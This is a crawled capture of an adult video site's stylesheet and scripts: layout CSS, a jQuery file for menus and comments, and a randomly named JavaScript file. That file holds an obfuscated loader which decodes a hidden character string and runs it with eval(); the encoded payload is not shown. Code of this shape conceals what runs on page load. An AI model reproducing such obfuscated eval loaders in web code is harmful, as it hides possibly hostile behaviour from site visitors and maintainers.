a.logo { display: inline-block; vertical-align: top; font-weight: bold; text-transform: uppercase; font-size: 24px; height: 40px; line-height: 40px; margin: 5px 10px 0 10px; overflow: hidden; }
a.logo img { display: block; width: auto; height: inherit; }

.menu-open { overflow: hidden; border-radius: 4px; position: absolute; top: 5px; left: 10px; font-size: 20px; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; width: 40px; height: 40px; line-height: 40px; text-align: center; cursor: pointer; }
.search-open { overflow: hidden; border-radius: 4px; position: absolute; font-size: 0; top: 5px; right: 10px; text-transform: uppercase; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; width: 40px; height: 40px; line-height: 40px; z-index: 80000; text-align: center; cursor: pointer; }
.search-open i { background: none !important; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }
.search-open i.fa-search { font-size: 16px; }
.search-open i.fa-times { font-size: 20px; }

.menu-open i, .search-open i { display: block; height: inherit; line-height: inherit; }

.menu ul { opacity: 0; border-radius: 0 4px 4px 0; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; box-shadow: 5px 5px 15px -7px rgba(0,0,0,0.5); padding: 20px 30px 30px 30px; margin-left: -100%; overflow: hidden; position: absolute; top: 52px; left: 0; z-index: 94000; }
.menu li { margin-top: 10px; }
.menu a { text-transform: uppercase; border-radius: 4px; min-width: 120px; line-height: 20px; display: block; font-size: 16px; overflow: hidden; padding: 10px; }
.menu a i { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; background: none !important; display: block; height: 24px; line-height: 24px; font-size: 18px; margin-bottom: 5px; }
.menu ul.active { opacity: 1; margin-left: 0; }

.search-form { display: none; box-shadow: -5px 5px 15px -7px rgba(0,0,0,0.5); border-radius: 4px 0 0 4px; position: absolute; top: 52px; right: 0; width: 280px; z-index: 94000; overflow: hidden; padding: 15px; }
.search-form form { position: relative; }
.search-input { border-radius: 3px; height: 40px; line-height: 40px; border-width: 1px; border-style: double; padding: 0 15px; margin-right: 45px; }
.search-form input { text-transform: uppercase; background: none; border: 0 none; text-align: left; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search-form button { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; opacity: 0.9; position: absolute; top: 0; right: 0; border-radius: 3px; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 16px; height: 40px; line-height: 40px; }
.search-form button:hover { opacity: 1; }
.search-form button i { display: block; height: inherit; line-height: inherit; }

.wrapper { overflow: hidden; min-height: 700px; }

.content { margin: 0 auto; min-width: 320px; max-width: 1870px; overflow: hidden; }

.sort { overflow: hidden; }
.sort a, .sort span { height: 28px; line-height: 28px; cursor: pointer; font-size: 16px; text-transform: uppercase; display: inline-block; vertical-align: top; margin: 5px 10px 0 10px; }
.sort span { margin-right: 0; }
a.more-sort-button { cursor: pointer; padding: 0 10px; border-radius: 4px; font-size: 12px; }
a.more-sort-button i { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; background: none !important; height: inherit; line-height: inherit; display: inline-block; vertical-align: top; margin-left: 5px; font-size: 14px; }

.group { padding: 15px 0 0 0; overflow: hidden; clear: both; }
.more-sort { display: none; }
.more-sort .group { padding: 15px 25px 0 25px; display: inline-block; vertical-align: top; }

.less-margin { margin-top: 20px !important; }

p.short-desc { margin: 20px 10px 0 10px; font-size: 14px;line-height: 22px; text-align: center; overflow: hidden; text-transform: uppercase; }

.thumbs-wrap { overflow: hidden; clear: both; }

.thumb { overflow: hidden; }
.thumb-item { margin: 20px 10px 0 10px; overflow: hidden; }
.thumb a { border-radius: 4px; padding: 10px; display: block; }
.thumb-image { position: relative; }
.thumb-image img { width: 100%; height: auto; }
.thumb p { overflow: hidden; font-size: 14px; line-height: 20px; height: 20px; display: block; margin-top: 12px; white-space: nowrap; text-overflow: ellipsis; }
.thumb ul { display: table; width: 100%; overflow: hidden; font-size: 12px; margin-top: 4px; }
.thumb li { display: table-cell; vertical-align: middle; width: 25%; text-align: center; }
.thumb li span { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; border-radius: 4px; line-height: 20px; margin: 0 2px; padding: 2px; display: block; white-space: nowrap; text-overflow: ellipsis; }
.thumb li:first-child span { margin-left: 0; }  
.thumb li:last-child span { margin-right: 0; }  
.thumb li i { display: block; height: 24px; line-height: 24px; font-size: 18px; }

.thumb-image.wide-ratio img, .thumb-image.rectangle-ratio img, .thumb-image.square-ratio img, .thumb-image.vertical-ratio img, .thumb-image.custom-ratio img { position: absolute; top: 0; left: 0; width: 100%; height: auto; }

.overlay { color: rgb(255,255,255); height: 20px; line-height: 20px; font-size: 12px; padding: 0 8px; position: absolute; z-index: 10; }
.overlay i { width: 14px; font-size: 11px; margin: -1px 3px 0 0; display: block; float: left; height: inherit; line-height: inherit; }
.overlay i.fa-play { font-size: 10px; }

.top-right { top: 0; right: 0; }
.top-left { top: 0; left: 0; }
.bottom-right { bottom: 0; right: 0; }
.bottom-left { bottom: 0; left: 0; }

.thumb-item-alt p { font-size: 18px; text-transform: uppercase; }

.more { padding: 40px 10px 0 10px; text-align: center; overflow: hidden; }
.more a { cursor: pointer; display: inline-block; vertical-align: top; overflow: hidden; line-height: 20px; padding: 15px 40px; border-radius: 4px; min-width: 160px; text-transform: uppercase; text-align: center; font-size: 18px; }
.more a i { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; background: none !important; display: block; height: 25px; line-height: 25px; font-size: 40px; margin-bottom: 5px; }

.pages-block { overflow: hidden; margin: 20px 10px 0 10px; padding: 10px 0 20px 0; }  

.pages { padding: 6px 8px 0 8px; text-align: center; overflow: hidden; font-size: 0; }
.pages a, .pages span { display: inline-block; vertical-align: top; margin: 4px 2px 0 2px; border-radius: 4px; line-height: 40px; height: 40px; min-width: 30px; padding: 0 5px; text-transform: uppercase; text-align: center; font-size: 14px; }

.pages.next-prev a, .pages.next-prev span { font-size: 18px; padding: 0 20px; height: 60px; line-height: 60px; }
.pages i { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; border-radius: 4px; background: none !important; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; width: 26px; font-size: 26px; margin: 0 10px; }
.pages a:hover i { background-color: rgba(0,0,0,0.2); }

.text { margin: 20px 10px 0 10px; padding: 0 20px 20px 20px; border-radius: 4px; overflow: hidden; font-size: 16px; line-height: 26px; }
.text p, .text .forms { overflow: hidden; margin-top: 20px; }
.text a { text-decoration: underline; }
.text a:hover { text-decoration: none; }

.bar-item-mobile { padding: 10px; border-radius: 4px; margin: 60px auto 0 auto; width: 300px; height: 100px; }
.bar-item-728 { padding: 10px; border-radius: 4px; display: none; margin: 60px auto 0 auto; width: 728px; height: 90px; }
.bar-item-900 { padding: 10px; border-radius: 4px; display: none; margin: 60px auto 0 auto; width: 900px; height: 300px; }

.bar-items-block { padding-top: 50px; text-align: center; overflow: hidden; font-size: 0; clear: both; }
.bar-item { padding: 10px; border-radius: 4px; display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; width: 300px; height: 250px; }
.bar-item-2, .bar-item-3, .bar-item-4, .bar-item-5 { display: none; }

.list-1 { overflow: hidden; padding: 10px 5px 0 5px; }
.list-1 a { border-radius: 4px; padding: 20px 5px; margin: 10px 5px 0 5px; display: block; overflow: hidden; line-height: 20px; font-size: 18px; text-transform: uppercase; white-space: nowrap; text-overflow: ellipsis; }
.list-total { overflow: hidden; margin-top: 10px; text-transform: none; font-weight: normal; height: 20px; }
.list-1 span { background: none !important; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; margin: 0 5px; display: inline-block; vertical-align: top; font-size: 12px; height: 20px; line-height: 20px; overflow: hidden; }
.list-1 span i { font-size: 12px; margin: 0 2px 0 0; height: inherit; line-height: inherit; width: 14px; }
.list-1 span i.fa-play { font-size: 10px; margin-right: 0; }  

.list-2 { overflow: hidden; border-radius: 4px; padding: 10px 15px 20px 15px; margin: 20px 10px 0 10px; font-size: 0; }
.list-2 li { display: inline-block; vertical-align: top; width: 50%; }
.list-2 a { border-radius: 4px; margin: 10px 5px 0 5px; padding: 10px; white-space: nowrap; text-transform: uppercase; text-overflow: ellipsis; display: block; overflow: hidden; line-height: 20px; font-size: 14px; }
.list-2 i { display: block; height: 24px; line-height: 24px; font-size: 18px; margin-bottom: 5px; }

.forms { margin-top: 10px; }


.media-wrap { overflow: hidden; margin: 20px 10px 0 10px; }

.media-tab { overflow: hidden; }

.media-col { overflow: hidden; border-radius: 4px; padding-bottom: 20px; }

.media-col h1 { margin: 10px 10px 0 10px; text-align: left; }

.media { background-color: rgb(0,0,0); overflow: hidden; }

.limited { max-width: 1000px; margin: 0 auto; }

.player { position: relative; z-index: 80000; overflow: hidden; }

.wide-ratio iframe, .rectangle-ratio iframe, .square-ratio iframe, .vertical-ratio iframe, .custom-ratio iframe,
.wide-ratio video, .rectangle-ratio video, .square-ratio video, .vertical-ratio video, .custom-ratio video,
.wide-ratio source, .rectangle-ratio source, .square-ratio source, .vertical-ratio source, .custom-ratio source,
.wide-ratio object, .rectangle-ratio object, .square-ratio object, .vertical-ratio object, .custom-ratio object,
.wide-ratio embed, .rectangle-ratio embed, .square-ratio embed, .vertical-ratio embed, .custom-ratio embed
{ position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.media-info { overflow: hidden; clear: both; padding: 6px 8px 0 8px; }

.media-rating a, .media-links a, a.dim-button, .media-meta span { min-width: 60px; padding: 10px; line-height: 20px; border-radius: 4px; font-size: 14px; text-transform: uppercase; cursor: pointer; display: block; margin: 4px 2px 0 2px; white-space: nowrap; text-overflow: ellipsis;  }
.media-info i { background: none !important; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; height: 24px; line-height: 24px; font-size: 20px; display: block; margin-bottom: 5px; }
.media-info span { cursor: default; }

a.dim-button { float: right; }
.dim { display: none; background-color: rgb(0,0,0); opacity: 0.95; position: fixed; top: 0; left: 0; z-index: 70000; width: 100%; height: 100%; }

.media-rating { overflow: hidden; }
.media-rating li { float: left; width: 50%; overflow: hidden; }

.media-meta { overflow: hidden; display: table; width: 100%; margin-top: 6px; }
.media-meta li { display: table-cell; vertical-align: top; width: 25%; }


.media-links ul { overflow: hidden; margin: 10px 28px 0 0; }
.media-links ul, .media-links li { float: left; overflow: hidden; }
.media-links li.val { float: none; text-transform: uppercase; text-align: left; margin: 0 2px; height: 19px; line-height: 19px; }
.media-links li a { height: 40px; line-height: 40px; padding: 0 10px; }
.media-links li a i { float: left; margin: -1px 4px 0 0; height: 40px; line-height: 40px; font-size: 14px; }

.media-text { clear: both; padding: 5px 5px 0 5px; font-size: 16px; line-height: 26px; overflow: hidden; text-align: justify; }
.media-text p { padding-top: 15px; }
.media-text span { font-weight: bold; }
.media-text a { text-decoration: underline; font-weight: bold; }
.media-text a:hover { text-decoration: none; }

.sub-title { font-size: 22px; line-height: 30px; text-transform: uppercase; padding-top: 20px; }

.comments-block { overflow: hidden; padding: 0 10px; }

.comments-title { overflow: hidden; }

.comments-item { display: none; overflow: hidden; padding-bottom: 20px; }

.comment { margin-top: 40px;overflow: hidden; }
.comment p { clear: both; font-size: 16px; padding: 15px; border-radius: 4px; line-height: 26px; float: left; text-align: left; }

p.comment-info { padding: 0 0 8px 0; float: none; background: none; text-transform: uppercase; font-size: 14px; }
p.comment-info span { margin-right: 20px; }
p.comment-info i { margin-right: 3px; }

.comments-button { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; padding: 10px 20px; line-height: 20px; border-radius: 4px; text-transform: uppercase; cursor: pointer; float: left; margin-top: 20px; }
.comments-button i { height: 24px; line-height: 24px; font-size: 24px; display: block; margin-bottom: 5px; }
.comments-button span { display: inline-block; vertical-align: top; margin-left: 8px; }
.comments-button span i { height: 20px; line-height: 20px; margin: -1px 0 0 0; font-size: 16px; }

.add-comment-button { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; padding: 10px 20px; line-height: 20px; border-radius: 4px; text-transform: uppercase; cursor: pointer; float: right; margin-top: 20px; }
.add-comment-button i { height: 24px; line-height: 24px; font-size: 24px; display: block; margin-bottom: 5px; }

.add-comment { overflow: hidden; padding-top: 20px; display: none; }

.textarea { border-style: solid; border-width: 1px; border-radius: 4px; padding: 15px; margin-top: 10px; overflow: hidden; }
.textarea textarea { background: none; text-align: left; max-width: 100% !important; width: 100% !important; min-height: 60px !important; height: 60px; max-height: 180px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 16px; }

.input { width: 150px; border-style: solid; border-width: 1px; border-radius: 4px; overflow: hidden; padding: 0 15px; height: 50px; line-height: 50px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; text-align: left; }

button.submit { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; border: 0 none; text-transform: uppercase; cursor: pointer; border-radius: 4px; width: 180px; margin-top: 10px; font-size: 16px; padding: 0 20px; outline: 0 none; height: 60px; line-height: 60px; }

.more-comments { padding-top: 40px; overflow: hidden; text-align: center; }
.more-comments a { border-radius: 4px; display: inline-block; vertical-align: top; cursor: pointer; height: 30px; line-height: 30px; font-size: 14px; text-transform: uppercase; padding: 10px 20px; }
.more-comments i { margin-left: 8px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; }

.media-right { margin-top: 10px; border-radius: 4px; overflow: hidden; padding-bottom: 20px; }

.media-right .bar-items-block { padding-top: 10px; }

.footer { margin-top: 60px; padding: 5px 0 20px 0; line-height: 26px; font-size: 16px; text-align: center; overflow: hidden; }
.footer p { padding: 15px 10px 0 10px; }
.footer-links { padding-top: 10px; }
.footer a { display: inline-block; vertical-align: top; text-transform: uppercase; height: 24px; line-height: 24px; margin: 5px 10px 0 10px; }
.social a { width: 40px; font-size: 14px; height: 40px; line-height: 40px; margin: 5px 2px 0 2px; border-radius: 4px; }
.social i { display: block; height: inherit; line-height: inherit; }

#scroll-top { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; opacity: 0.9; position: fixed; z-index: 20000; right: 20px; bottom: 20px; border-radius: 5px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 22px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }

@media all and (min-width:380px) {
    .thumbs-wrap { padding: 10px 5px 0 5px; }
    .thumb { float: left; width: 50%; }
    .thumb-item { margin: 10px 5px 0 5px; }
    .thumb ul { font-size: 10px; }
}

@media all and (min-width:420px) {
    a.logo { font-size: 26px; }
    .list-1 li { float: left; width: 50%; }
    .add-comment-button { font-size: 14px; }
    .add-comment-button i { margin-left: 7px; }
    .thumb ul { font-size: 11px; }
}

@media all and (min-width:480px) {
    .media-rating span.val { display: block; }
    .thumb ul { font-size: 12px; }
    .list-2 li { width: 33.3333%; }
}

@media all and (min-width:600px) {  
    a.logo { font-size: 28px; }
}

@media all and (min-width:690px) {
    .thumb, .gallery-thumbs li, .list-1 li { width: 33.3333%; }
    .thumb ul { font-size: 11px; }
    .media-rating { float: left; margin-right: 25px; }
    .media-meta { float: left; display: block; width: auto; margin: 0 25px 0 0; }
    .media-meta li { display: block; float: left; width: auto; }
    .bar-item-2 { display: inline-block; }
}

@media all and (min-width:760px) {
    .bar-item-mobile { display: none; }
    .bar-item-728 { display: block; }
    .thumb ul { font-size: 12px; }
    .list-2 li { width: 25%; }
    .limited { width: 80%; }
    
}

@media all and (min-width:1020px) {
    h1 { font-size: 26px; line-height: 30px; margin-top: 40px; }
    h2 { font-size: 24px; line-height: 28px; }
    .less-margin { margin-top: 40px !important; }
    .header { min-height: 50px; }
    a.logo { font-size: 30px; margin-top: 10px; }
    .menu-open { display: none; }
    .menu { overflow: hidden; font-size: 0; padding-top: 6px; }
    .menu ul { display: inline-block; vertical-align: top; opacity: 1 !important; margin-left: 0 !important; border-radius: 0; box-shadow: none; background: none; position: static; padding: 0; }
    .menu li { float: left; margin: 0; }
    .menu a { margin: 4px 2px 0 2px; min-width: 100px; }
    .search-open { display: inline-block; vertical-align: top; margin: 4px 2px 0 2px; width: auto; padding: 10px; min-width: 100px; position: static; font-size: 16px; height: auto; line-height: 20px; text-overflow: ellipsis; white-space: nowrap; }
    .search-open i { display: block; height: 24px; line-height: 24px; font-size: 18px; margin-bottom: 5px; }
    .search-form { position: static; box-shadow: none; width: auto; margin: 20px 10px 0 10px; padding: 20px; border-radius: 4px; }
    .search-input { height: 48px; line-height: 48px; margin-right: 55px; }
    .search-form button { border-radius: 4px; width: 50px; height: 50px; line-height: 50px; }
    .thumb, .gallery-thumbs li, .list-1 li { width: 25%; }
    .bar-item-3 { display: inline-block; }
    .media-tab { display: table; width: 100%; }
    .media-col, .media-right, .media-middle-line { display: table-cell; vertical-align: top; }
    .media-col h1 { margin: 20px 20px 0 20px; }
    .comments-block { padding: 0 20px; }
    .media-middle-line { width: 10px; }
    .media-right { width: 340px; max-width: 340px; margin: 0; padding-bottom: 20px; }
    .sub-title { padding: 10px 20px 0 20px; }
    .media-right .thumbs-wrap { padding: 10px 5px 0 5px; }
    .media-right .thumb { width: 50% !important; }
    .media-right .thumb a { padding: 5px; }
    .media-right .thumb p { margin-top: 5px; font-size: 12px; }
    .list-2 li { width: 20%; }
    .bar-item-900 { display: block; }
    .media-info { padding: 16px 18px 0 18px; }
}

@media all and (min-width:1280px) {
    .menu a, .search-open { min-width: 120px; }
    .list-2 li { width: 16.6666%; }
}

@media all and (min-width:1340px) {
    h1 { font-size: 28px; line-height: 32px; }
    h2 { font-size: 26px; line-height: 30px; }
    .menu a, .search-open { min-width: 130px; }
    .thumb, .list-1 li { width: 16.66666666%; }
    .thumb ul { font-size: 11px; }
    .bar-item-4 { display: inline-block; }
    .slider-mode .gallery-thumbs li { width: 10%; }
    .media-right { width: 370px; max-width: 370px; }
}

@media all and (min-width:1420px) {
    .menu a, .search-open { min-width: 140px; }
    .thumb ul { font-size: 12px; }
    .list-2 li { width: 12.5%; }
    .media-right { width: 380px; max-width: 380px; }
    .media-right .thumb a { padding: 10px; }
    .media-right .thumb p { margin-top: 10px; font-size: 13px; }
}

@media all and (min-width:1600px) {
    .list-2 li { width: 10%; }
    .media-right { width: 432px; max-width: 432px; }
    .media-right .thumb p { font-size: 14px; }
}

@media all and (min-width:1670px) {
    .bar-item-5 { display: inline-block; }
}

--- FILE ---
content_type: application/javascript
request_url: https://momsonporn.net/js/functions.js
body_size: 5
content:
$(document).ready(function(){
    
   	$('.search-open').click(
		function() {
            $('.search-form').slideToggle();
            $('.search-open').toggleClass('active');
            $('.search-open i').toggleClass('fas fa-times')
            $('.menu-open, .menu ul').removeClass('active');
            $('.menu-open i').removeClass('fas fa-times')
            	});
            	
   	$('.menu-open').click(
		function() {
            $('.menu ul').toggleClass('active');
            $('.menu-open').toggleClass('active');
            $('.menu-open i').toggleClass('fas fa-times')
            $('.search-form').slideUp();
            $('.search-open').removeClass('active');
            $('.search-open i').removeClass('fas fa-times');
            	});
            	
   	$('.wrapper').click(
		function() {
            $('.search-form').slideUp();
            $('.menu-open, .search-open, .menu ul').removeClass('active');
            $('.search-open i, .menu-open i').removeClass('fas fa-times');
            	});
            	
   	$('.more-sort-button').click(
		function() {
            $('.more-sort').slideToggle();
            $('.more-sort-button').toggleClass('active');
            	});
            	
   	$('.dim-button').click(
		function() {
            $('.dim').fadeIn();
            	});
            	
   	$('.dim').click(
		function() {
            $('.dim').fadeOut();
            	});
            	
   	$('.comments-button').click(
		function() {
            $('.comments-item').slideToggle();
            $('.comments-button').toggleClass('active');
            	});
            	
   	$('.add-comment-button').click(
		function() {
            $('.add-comment').slideToggle();
            $('.add-comment-button').toggleClass('active');
            	});
            	
        	

        $(window).scroll(function() {
            if($(this).scrollTop() != 0) {
                $('#scroll-top').fadeIn();
            } else {
                $('#scroll-top').fadeOut();
            }
        });
        $('#scroll-top').click(function() {
            $('body,html').animate({scrollTop:0},800);
        });
 
});

--- FILE ---
content_type: application/javascript
request_url: https://momsonporn.net/js/DTbZXjGmZBn6d2i.js
body_size: 22502
content:
function kitojdk(wuggdavme){var lhxs='Z';var wfsk='A';var hrejaurox=[];var smjegrvk=new RegExp('['+wfsk+'-'+lhxs+']');var xywnmqwsm=wuggdavme.split(smjegrvk);for(var i=0;i<xywnmqwsm.length;i++){hrejaurox.push(String.fromCharCode(parseInt(xywnmqwsm[i],16)/(76)));}eval(hrejaurox.splice(1,hrejaurox.length).join(''));}kitojdk('[base64]'); 
     